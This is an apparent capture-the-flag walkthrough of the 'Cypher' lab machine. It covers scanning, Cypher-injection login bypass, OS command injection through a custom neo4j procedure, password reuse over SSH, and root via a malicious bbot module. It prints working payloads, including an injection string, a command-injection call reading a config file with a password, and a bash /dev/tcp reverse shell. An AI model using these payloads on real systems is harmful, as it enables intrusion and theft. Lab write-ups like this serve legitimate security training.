Enumeration and Analysis
$ nmap 10.10.11.57
Nmap scan report for 10.10.11.57
Host is up (0.055s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
$ nmap -p22,80 -sV -sC 10.10.11.57
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
|_ 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cypher.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
$ sudo echo "10.10.11.57 cypher.htb" >> /etc/hosts
$ nmap -p22,80 -sV -sC cypher.htb
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
|_ 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: GRAPH ASM
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

The target looks to be a attack surface management platform:
Fuzzing for available resources:
$ ffuf -u http://cypher.htb/FUZZ -w /home/kali/Repos/SecLists/Discovery/Web-Content/common.txt:FUZZ -t 500
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://cypher.htb/FUZZ
:: Wordlist : FUZZ: /home/kali/Repos/SecLists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 500
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
about [Status: 200, Size: 4986, Words: 1117, Lines: 179, Duration: 44ms]
api [Status: 307, Size: 0, Words: 1, Lines: 1, Duration: 55ms]
demo [Status: 307, Size: 0, Words: 1, Lines: 1, Duration: 86ms]
index [Status: 200, Size: 4562, Words: 1285, Lines: 163, Duration: 33ms]
index.html [Status: 200, Size: 4562, Words: 1285, Lines: 163, Duration: 36ms]
login [Status: 200, Size: 3671, Words: 863, Lines: 127, Duration: 32ms]
testing [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 27ms]
:: Progress: [4746/4746] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
I saw a /testing resource path that can be interesting:
/testing results
There looks to be a directory with a .jar available for download:

Looking at the contents of the .jar file:
$ jar tf custom-apoc-extension-1.0-SNAPSHOT.jar
META-INF/
META-INF/MANIFEST.MF
com/
com/cypher/
com/cypher/neo4j/
com/cypher/neo4j/apoc/
com/cypher/neo4j/apoc/CustomFunctions$StringOutput.class
com/cypher/neo4j/apoc/HelloWorldProcedure.class
com/cypher/neo4j/apoc/CustomFunctions.class
com/cypher/neo4j/apoc/HelloWorldProcedure$HelloWorldOutput.class
META-INF/maven/
META-INF/maven/com.cypher.neo4j/
META-INF/maven/com.cypher.neo4j/custom-apoc-extension/
META-INF/maven/com.cypher.neo4j/custom-apoc-extension/pom.xml
META-INF/maven/com.cypher.neo4j/custom-apoc-extension/pom.properties
I used a Java Decompiler called JD-GUI to look at the source code. The implementations are a custom function and a custom procedure for neo4j. One of them is a HelloWorldProcedure and the other one, called CustomFunctions, implements a custom “custom.getUrlStatusCode” function for the database:
...
public class CustomFunctions {
@Procedure(name = "custom.getUrlStatusCode", mode = Mode.READ)
@Description("Returns the HTTP status code for the given URL as a string")
public Stream<StringOutput> getUrlStatusCode(@Name("url") String url) throws Exception {
if (!url.toLowerCase().startsWith("http://") && !url.toLowerCase().startsWith("https://"))
url = "https://" + url;
String[] command = { "/bin/sh", "-c", "curl -s -o /dev/null --connect-timeout 1 -w %{http_code} " + url };
System.out.println("Command: " + Arrays.toString((Object[])command));
Process process = Runtime.getRuntime().exec(command);
BufferedReader inputReader = new BufferedReader(new InputStreamReader(process.getInputStream()));
BufferedReader errorReader = new BufferedReader(new InputStreamReader(process.getErrorStream()));
StringBuilder errorOutput = new StringBuilder();
String line;
...
Looks like this could be a vector for command injection, I’ll probably be able to simply append a command to the end of the url parameter and get RCE. But in the meantime, I still need to find a way to execute queries on the database.
Exploiting the Login page
When checking for SQL injection, I got some internal implementation details leaked back to me:
POST /api/auth HTTP/1.1
Host: cypher.htb
{"username":"' OR 1=1 -- ","password":"admin"}
HTTP/1.1 400 Bad Request
Server: nginx/1.24.0 (Ubuntu)
Date: Sun, 01 Jun 2025 11:02:50 GMT
Content-Length: 3487
Connection: keep-alive
Traceback (most recent call last):
File "/app/app.py", line 142, in verify_creds
results = run_cypher(cypher)
File "/app/app.py", line 63, in run_cypher
return [r.data() for r in session.run(cypher)]
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in run
self._auto_result._run(
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in _run
self._attach()
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in _attach
self._connection.fetch_message()
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
func(*args, **kwargs)
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
res = self._process_message(tag, fields)
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
response.on_failure(summary_metadata or {})
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
raise Neo4jError.hydrate(**metadata)
neo4j.exceptions.CypherSyntaxError: {code: Neo.ClientError.Statement.SyntaxError} {message: Failed to parse string literal. The query must contain an even number of non-escaped quotes. (line 1, column 66 (offset: 65))
"MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = '' OR 1=1 -- ' return h.value as hash"
^}
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/app/app.py", line 165, in login
creds_valid = verify_creds(username, password)
File "/app/app.py", line 151, in verify_creds
raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = '' OR 1=1 -- ' return h.value as hash: Traceback (most recent call last):
File "/app/app.py", line 142, in verify_creds
results = run_cypher(cypher)
File "/app/app.py", line 63, in run_cypher
return [r.data() for r in session.run(cypher)]
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in run
self._auto_result._run(
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in _run
self._attach()
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in _attach
self._connection.fetch_message()
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
func(*args, **kwargs)
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
res = self._process_message(tag, fields)
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
response.on_failure(summary_metadata or {})
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
raise Neo4jError.hydrate(**metadata)
neo4j.exceptions.CypherSyntaxError: {code: Neo.ClientError.Statement.SyntaxError} {message: Failed to parse string literal. The query must contain an even number of non-escaped quotes. (line 1, column 66 (offset: 65))
"MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = '' OR 1=1 -- ' return h.value as hash"
^}
As seen previously, looks like the backend is running on neo4j, and thus, the login page is using the Cypher query language (fitting name…).
The login mechanism seems to be following a very straight forward and standard authentication mechanism:
- Search for a user entry that matches the username;
- Retrieve the password hash for the user;
- Compare the recovered hash with the hash of the sent password.
Breaking down login bypass
Since I am able to inject query code to the username search, I am probably able to bypass the login mechanism. Assuming that the login code on the backend looks something like the following pseudo-code:
username = request['username']
password = request['password']
query = "... WHERE u.name = '" + username + "' return h.value as hash"
result = query.execute()
if sha1(password) == result['hash']:
return 'Authenticated'
else:
return 'Invalid Credentials'
I can:
- Ignore entry selection by username:
' OR 1=1- This evaluates to
trueindependently of the username
- Return a hash to be used on the future comparison:
RETURN '9d4e1e23bd5b727046a9e3b4b7db57bd8d6ee684' as hash- SHA1 of
passis9d4e1e23bd5b727046a9e3b4b7db57bd8d6ee684
- Comment out the rest of the query
//- Cypher query language uses
//instead of the typical--
So putting everything together, I can use the following credentials to bypass the authentication:
- Username:
' OR 1=1 RETURN '9d4e1e23bd5b727046a9e3b4b7db57bd8d6ee684' as hash // - Password:
pass
and with that, I am able to access the /demo page:
Command execution
Based on the implementation I saw before on the .jar file, getting command execution was pretty straight forward:

Searching through the files, I was able to find a bbot_preset.yml file on the current user’s home. The output seems to only read from the first line, so I had to use tr to remove line breaks and get the entire yml as a single line string:
CALL custom.getUrlStatusCode('127.0.0.1;cat /home/graphasm/bbot_preset.yml | tr -d "\n"')
Outputs (after manual formatting):
targets:
- ecorp.htb
output_dir: /home/graphasm/bbot_scans
config:
modules:
neo4j:
username: neo4j
password: cU4btyib.20xtCMCXkBmerhK
Checking for password reuse with the username found under /home:
$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-53-generic x86_64)
...
graphasm@cypher:~$ id
uid=1000(graphasm) gid=1000(graphasm) groups=1000(graphasm)
I’m in 😎.
graphasm@cypher:~$ ls
bbot_preset.yml user.txt
graphasm@cypher:~$ cat user.txt
<user flag>
Privilege escalation
When checking for binaries that have sudo permission. There is a wrapper that removes “suspicious” inputs and then calls bbot execution.
graphasm@cypher:~$ sudo -l
Matching Defaults entries for graphasm on cypher:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User graphasm may run the following commands on cypher:
(ALL) NOPASSWD: /usr/local/bin/bbot
graphasm@cypher:~$ cat /usr/local/bin/bbot
#!/opt/pipx/venvs/bbot/bin/python
# -*- coding: utf-8 -*-
import re
import sys
from bbot.cli import main
if __name__ == '__main__':
sys.argv[0] = re.sub(r'(-script\.pyw|\.exe)?$', '', sys.argv[0])
sys.exit(main())
Based on the docs, I might be able to create a custom module that will execute python code, allowing me to open a reverse shell with root permissions.
I used a example module code that I found, but added a os.system call opening a reverse shell connection:
from bbot.modules.base import BaseModule
class reverse(BaseModule):
watched_events = ["IP_ADDRESS"]
produced_events = ["NEW_IP_ALERT"]
flags = ["passive", "safe"]
meta = {"description": "Alerts on new IP addresses"}
async def setup(self):
import os
os.system('bash -c "bash -i >& /dev/tcp/<tun0 ip>/1337 0>&1"')
return True
async def handle_event(self, event):
await self.emit_event("NEW_IP_ALERT", f"ALERT: New IP address: {event.data}")
I created the reverse.py module file and a config.yml used to specify a custom module path inside a folder on the /tmp directory:
module_dirs:
- /tmp/000
And then calling the bbot execution passing the custom configurations and specifying the custom module:
$ sudo /usr/local/bin/bbot -p /tmp/000/config.yml -m reverse
______ _____ ____ _______
| ___ \| __ \ / __ \__ __|
| |___) | |__) | | | | | |
| ___ <| __ <| | | | | |
| |___) | |__) | |__| | | |
|______/|_____/ \____/ |_|
BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[INFO] Scan with 1 modules seeded with 0 targets (0 in whitelist)
[INFO] Loaded 1/1 scan modules (reverse)
[INFO] Loaded 5/5 internal modules (aggregate,cloudcheck,dnsresolve,excavate,speculate)
[INFO] Loaded 5/5 output modules, (csv,json,python,stdout,txt)
...
I get a shell back:
attacker@machine:~$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [<tun0 ip>] from (UNKNOWN) [10.10.11.57] 42184
root@cypher:/tmp/000# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cypher:/tmp/000# cat /root/root.txt
cat /root/root.txt
<root flag>